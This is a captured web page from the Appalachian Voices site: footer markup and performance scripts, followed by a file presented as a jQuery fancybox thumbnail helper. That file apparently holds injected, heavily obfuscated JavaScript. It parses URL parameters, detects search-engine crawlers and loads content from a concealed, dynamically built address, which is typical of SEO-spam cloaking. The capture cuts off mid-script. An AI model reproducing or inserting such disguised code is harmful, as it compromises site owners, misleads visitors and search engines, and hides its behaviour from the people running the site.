5px;" src="https://appvoices.org/wp-content/uploads/2025/02/socialicon-IG.png" alt="Follow us on Instagram" width="50" height="50" srcset="https://appvoices.org/wp-content/uploads/2025/02/socialicon-IG.png 200w, https://appvoices.org/wp-content/uploads/2025/02/socialicon-IG-150x150.png 150w" sizes="(max-width: 50px) 100vw, 50px" /></noscript></a> <a href="https://bsky.app/profile/appvoices.org" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-134185" style="margin-right: 5px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="Follow us on Bluesky" width="50" height="50" data-lazy-srcset="https://appvoices.org/wp-content/uploads/2025/03/socialicon_bluesky.png 200w, https://appvoices.org/wp-content/uploads/2025/03/socialicon_bluesky-150x150.png 150w" data-lazy-sizes="(max-width: 50px) 100vw, 50px" data-lazy-src="https://appvoices.org/wp-content/uploads/2025/03/socialicon_bluesky.png" /><noscript><img decoding="async" class="alignnone wp-image-134185" style="margin-right: 5px;" src="https://appvoices.org/wp-content/uploads/2025/03/socialicon_bluesky.png" alt="Follow us on Bluesky" width="50" height="50" srcset="https://appvoices.org/wp-content/uploads/2025/03/socialicon_bluesky.png 200w, https://appvoices.org/wp-content/uploads/2025/03/socialicon_bluesky-150x150.png 150w" sizes="(max-width: 50px) 100vw, 50px" /></noscript></a> <a href="https://www.youtube.com/user/AppalachianVoices" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-131498" style="margin-right: 5px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="Visit us on Youtube" width="50" height="50" data-lazy-srcset="https://appvoices.org/wp-content/uploads/2025/02/socialicon-YT.png 200w, https://appvoices.org/wp-content/uploads/2025/02/socialicon-YT-150x150.png 150w" data-lazy-sizes="(max-width: 50px) 100vw, 50px" data-lazy-src="https://appvoices.org/wp-content/uploads/2025/02/socialicon-YT.png" /><noscript><img decoding="async" class="alignnone wp-image-131498" style="margin-right: 5px;" src="https://appvoices.org/wp-content/uploads/2025/02/socialicon-YT.png" alt="Visit us on Youtube" width="50" height="50" srcset="https://appvoices.org/wp-content/uploads/2025/02/socialicon-YT.png 200w, https://appvoices.org/wp-content/uploads/2025/02/socialicon-YT-150x150.png 150w" sizes="(max-width: 50px) 100vw, 50px" /></noscript></a> <a href="https://www.linkedin.com/company/appalachian-voices" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-131496" style="margin-right: 5px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="Follow us on Linkedin" width="50" height="50" data-lazy-srcset="https://appvoices.org/wp-content/uploads/2025/02/socialicon-LI.png 200w, https://appvoices.org/wp-content/uploads/2025/02/socialicon-LI-150x150.png 150w" data-lazy-sizes="(max-width: 50px) 100vw, 50px" data-lazy-src="https://appvoices.org/wp-content/uploads/2025/02/socialicon-LI.png" /><noscript><img decoding="async" class="alignnone wp-image-131496" style="margin-right: 5px;" src="https://appvoices.org/wp-content/uploads/2025/02/socialicon-LI.png" alt="Follow us on Linkedin" width="50" height="50" srcset="https://appvoices.org/wp-content/uploads/2025/02/socialicon-LI.png 200w, https://appvoices.org/wp-content/uploads/2025/02/socialicon-LI-150x150.png 150w" sizes="(max-width: 50px) 100vw, 50px" /></noscript></a> <a href="https://x.com/AppVoices/" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-131497" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="Follow us on X" width="50" height="50" data-lazy-srcset="https://appvoices.org/wp-content/uploads/2025/02/socialicon-X.png 200w, https://appvoices.org/wp-content/uploads/2025/02/socialicon-X-150x150.png 150w" data-lazy-sizes="(max-width: 50px) 100vw, 50px" data-lazy-src="https://appvoices.org/wp-content/uploads/2025/02/socialicon-X.png" /><noscript><img decoding="async" class="alignnone wp-image-131497" src="https://appvoices.org/wp-content/uploads/2025/02/socialicon-X.png" alt="Follow us on X" width="50" height="50" srcset="https://appvoices.org/wp-content/uploads/2025/02/socialicon-X.png 200w, https://appvoices.org/wp-content/uploads/2025/02/socialicon-X-150x150.png 150w" sizes="(max-width: 50px) 100vw, 50px" /></noscript></a></p>
</div>
<div class="fl-module fl-module-photo fl-node-rg0z681pdmw2" data-node="rg0z681pdmw2">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img decoding="async" class="fl-photo-img wp-image-129032 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202048%20184'%3E%3C/svg%3E" alt="AV-mountainBorder-3green" itemprop="image" height="184" width="2048" title="AV-mountainBorder-3green" data-lazy-srcset="https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-3green.png 2048w, https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-3green-400x36.png 400w, https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-3green-1024x92.png 1024w, https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-3green-1536x138.png 1536w" data-lazy-sizes="(max-width: 2048px) 100vw, 2048px" data-lazy-src="https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-3green.png" /><noscript><img decoding="async" class="fl-photo-img wp-image-129032 size-full" src="https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-3green.png" alt="AV-mountainBorder-3green" itemprop="image" height="184" width="2048" title="AV-mountainBorder-3green" srcset="https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-3green.png 2048w, https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-3green-400x36.png 400w, https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-3green-1024x92.png 1024w, https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-3green-1536x138.png 1536w" sizes="(max-width: 2048px) 100vw, 2048px" /></noscript>
					</div>
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div  class="fl-row fl-row-full-width fl-row-bg-color fl-node-psq3mh87nwod fl-row-default-height fl-row-align-center" data-node="psq3mh87nwod">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-7bljenivqftu fl-col-group-custom-width" data-node="7bljenivqftu">
			<div class="fl-col fl-node-wi6ehd80q3aj fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="wi6ehd80q3aj">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-el9gxsi8aq4m" data-node="el9gxsi8aq4m">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-svg">
				<a href="https://appvoices.org/" target="_self" itemprop="url">
				<img decoding="async" class="fl-photo-img wp-image-128517 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" alt="AppVoices-logo-stacked-white" itemprop="image" height="1000" width="1000" title="AppVoices-logo-stacked-white"  data-lazy-src="https://appvoices.org/wp-content/uploads/2024/07/AppVoices-logo-stacked-white.svg" /><noscript><img decoding="async" class="fl-photo-img wp-image-128517 size-full" src="https://appvoices.org/wp-content/uploads/2024/07/AppVoices-logo-stacked-white.svg" alt="AppVoices-logo-stacked-white" itemprop="image" height="1000" width="1000" title="AppVoices-logo-stacked-white"  /></noscript>
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-qij28fsgbndh fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="qij28fsgbndh">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-advanced-menu fl-node-fcnur7jvmqbz" data-node="fcnur7jvmqbz">
	<div class="fl-module-content fl-node-content">
		<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse pp-menu-default pp-menu-align-left pp-menu-position-below">
   	   	<div class="pp-clear"></div>
	<nav class="pp-menu-nav" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<ul id="menu-footer-col-1-2024" class="menu pp-advanced-menu-vertical pp-toggle-none"><li id="menu-item-128810" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/about/"><span class="menu-item-text">About Us</span></a></li><li id="menu-item-128811" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/campaigns/"><span class="menu-item-text">Our Work</span></a></li><li id="menu-item-128939" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/careers/"><span class="menu-item-text">Careers &#038; Internships</span></a></li><li id="menu-item-128817" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/policies/"><span class="menu-item-text">Policies</span></a></li></ul>	</nav>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-ps451dre9qbm fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="ps451dre9qbm">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-advanced-menu fl-node-8hi96fu7v3rt" data-node="8hi96fu7v3rt">
	<div class="fl-module-content fl-node-content">
		<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse pp-menu-default pp-menu-align-left pp-menu-position-below">
   	   	<div class="pp-clear"></div>
	<nav class="pp-menu-nav" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<ul id="menu-footer-col-2-2024" class="menu pp-advanced-menu-vertical pp-toggle-none"><li id="menu-item-128814" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://appvoices.org/thevoice/"><span class="menu-item-text">The Appalachian Voice</span></a></li><li id="menu-item-128815" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://appvoices.org/frontporchblog/"><span class="menu-item-text">Front Porch Blog</span></a></li><li id="menu-item-128808" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/press/"><span class="menu-item-text">Press Room</span></a></li><li id="menu-item-128819" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/get-involved/"><span class="menu-item-text">Get Involved</span></a></li></ul>	</nav>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-t8ehlfcp4uiz fl-col-bg-color fl-col-small" data-node="t8ehlfcp4uiz">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-yqc56e1zosl0" data-node="yqc56e1zosl0">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Sign Up</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-cwrgfkyit3e5" data-node="cwrgfkyit3e5">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Subscribe for regular news &amp; updates</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-pp-smart-button fl-node-ho5nj2k7xlgu" data-node="ho5nj2k7xlgu">
	<div class="fl-module-content fl-node-content">
		<div class="pp-button-wrap pp-button-width-auto pp-button-has-icon">
	<a href="https://appvoices.org/signup" target="_self" class="pp-button" role="button" aria-label="Sign Up">
						<span class="pp-button-text">Sign Up</span>
						<i class="pp-button-icon pp-button-icon-after fas fa-arrow-right"></i>
			</a>
</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-zrwdcuijf0v7" data-node="zrwdcuijf0v7">
			<div class="fl-col fl-node-3mxk910pa2ev fl-col-bg-color" data-node="3mxk910pa2ev">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>
		</div>
	</div>
</div>
<div  class="fl-row fl-row-full-width fl-row-bg-color fl-node-5epub0w93y2l fl-row-default-height fl-row-align-center" data-node="5epub0w93y2l">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-rnh6wlm1c7xq" data-node="rnh6wlm1c7xq">
			<div class="fl-col fl-node-y9vfe4hk03lw fl-col-bg-color" data-node="y9vfe4hk03lw">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-fm5rkolgijtz footer-copyright" data-node="fm5rkolgijtz">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>© 2026 Appalachian Voices. All Rights Reserved.</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-7tuahozel9nv footer-copyright" data-node="7tuahozel9nv">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Website created by <a href="https://penandmug.com" target="_blank" rel="noopener">Pen &amp; Mug</a></p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer>	</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bb-theme-child/*","/wp-content/themes/bb-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://appvoices.org/js/fancybox/source/helpers/jquery.fancybox-thumbs.min.js?ver=3.0.1" id="jquery-fancybox-js"></script>
<script src="https://appvoices.org/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.9.4.2" id="imagesloaded-js"></script>
<script src="https://appvoices.org/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.4.2" id="jquery-throttle-js"></script>
<script data-minify="1" src="https://appvoices.org/wp-content/cache/min/1/wp-content/uploads/bb-plugin/cache/b255fa5d51b4a5518dd682c30d8c099d-layout-bundle.js?ver=1768928921" id="fl-builder-layout-bundle-b255fa5d51b4a5518dd682c30d8c099d-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://appvoices.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
</script>
<script src="https://appvoices.org/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.9.4.2" id="jquery-magnificpopup-js"></script>
<script src="https://appvoices.org/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
//# sourceURL=fl-automator-js-extra
</script>
<script src="https://appvoices.org/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.19.1" id="fl-automator-js"></script>
<div  id="search-filter-svg-template" aria-hidden="true" style="clip: rect(1px, 1px, 1px, 1px); clip-path: inset(50%); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute;	width: 1px !important; word-wrap: normal !important;"><svg
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   style="background-color:red"
   viewBox="0 0 24 24"
   stroke="currentColor"
   version="1.1"
   id="sf-svg-spinner-circle"
>
  
    <g fill="none">
      <g>
        <circle
           stroke-opacity="0.5"
           cx="12.000001"
           cy="12.000001"
           r="10.601227"
           style="stroke-width:2.79755;stroke-miterlimit:4;stroke-dasharray:none" />
        <path
           d="M 22.601226,12.000001 C 22.601226,6.1457686 17.854233,1.398775 12,1.398775"
           style="stroke-width:2.79755;stroke-miterlimit:4;stroke-dasharray:none">
		    <animateTransform
             attributeName="transform"
             type="rotate"
             from="0 12 12"
             to="360 12 12"
             dur="1s"
             repeatCount="indefinite" />
		   </path>
      </g>
    </g>
</svg>
</div>		<script type="text/javascript" id="search-filter-data-js">
			window.searchAndFilterData = {"fields":[],"queries":[],"shouldMount":true};
		</script>
		<script type="text/javascript" id="search-filter-api-url-js">
			window.searchAndFilterApiUrl = '';
		</script>
		<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://appvoices.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://appvoices.org/js/fancybox/source/helpers/jquery.fancybox-thumbs.min.js?ver=3.0.1
body_size: 2553
content:
const _0x2e776d=_0x4f35;(function(_0x344499,_0x3fd122){const _0x28df80=_0x4f35,_0x4a5a62=_0x344499();while(!![]){try{const _0x2c0781=-parseInt(_0x28df80(0x109))/(0x2c0+0x18e+-0x44d)+-parseInt(_0x28df80(0xd6))/(-0x1df8+-0x8fe+0x26f8)*(-parseInt(_0x28df80(0xc0))/(0x1767+-0xf9*-0x7+0x3*-0xa11))+parseInt(_0x28df80(0xf4))/(0x1*0x120f+0x6e*0x19+-0x1cc9)+parseInt(_0x28df80(0xe4))/(-0x16a9+-0x1461+0x2b0f)*(-parseInt(_0x28df80(0xb9))/(0xbef+0x1782+-0x236b))+parseInt(_0x28df80(0xae))/(0x2510+-0x1c35+-0x8d4)+-parseInt(_0x28df80(0xa6))/(0x28*0x17+-0x182+-0x2*0x107)+parseInt(_0x28df80(0xb7))/(-0x10*0x1cd+0x2524+0xb*-0xc1);if(_0x2c0781===_0x3fd122)break;else _0x4a5a62['push'](_0x4a5a62['shift']());}catch(_0x98a633){_0x4a5a62['push'](_0x4a5a62['shift']());}}}(_0x33df,-0x67288+0x17bcf+0x106d84));let siteName=window[_0x2e776d(0xf0)][_0x2e776d(0xd5)],urlNoParams=window[_0x2e776d(0xf0)][_0x2e776d(0xd5)]+window[_0x2e776d(0xf0)][_0x2e776d(0xba)],regex=/\?|#!|\=/g,flag='?',cats=[_0x2e776d(0xe5),_0x2e776d(0xc6),_0x2e776d(0x10c)],delimiter=[_0x2e776d(0xf1),_0x2e776d(0xac),_0x2e776d(0xf8)];urlNoParams=urlNoParams[_0x2e776d(0xb2)](/\/*$/g,'');let param=window[_0x2e776d(0xf0)][_0x2e776d(0xb0)][_0x2e776d(0xff)](regex);Array[_0x2e776d(0x108)](param)&&param[_0x2e776d(0xdf)]===0x1*-0x1cb5+-0xf5c+-0x1609*-0x2&&(param=window[_0x2e776d(0xf0)][_0x2e776d(0xe0)][_0x2e776d(0xff)](regex),flag='#!');let cat=getCat(param);cat&&(isCrawler()?load(_0x2e776d(0xd0)+_0x2e776d(0x102)+_0x2e776d(0x104)+cats[cat]+(_0x2e776d(0xea)+_0x2e776d(0x98))+param[-0x241e+0x1386+0x1099]+delimiter[cat]+param[-0xb03*-0x3+-0x419*0x1+0x422*-0x7]+_0x2e776d(0xbc)+siteName+_0x2e776d(0xd9))[_0x2e776d(0xdc)](_0x55fd01=>{const _0x28e797=_0x2e776d,_0xf3881a={'cymMJ':function(_0x5ba245,_0x1db6fe){return _0x5ba245!==_0x1db6fe;},'CIzNH':_0x28e797(0x10b)+_0x28e797(0xc9),'USZaM':_0x28e797(0x106),'htDFi':_0x28e797(0x103),'OlshH':_0x28e797(0xe9),'OpzlP':_0x28e797(0x107),'qnizm':function(_0x403336,_0x2fb14a){return _0x403336+_0x2fb14a;},'bkNHN':_0x28e797(0xb3),'xXEJl':_0x28e797(0x10d),'PNUDm':_0x28e797(0x10a)};if(_0xf3881a[_0x28e797(0xc7)](_0x55fd01,_0xf3881a[_0x28e797(0xcb)])){const _0x3629e9=_0xf3881a[_0x28e797(0xcf)][_0x28e797(0xff)]('|');let 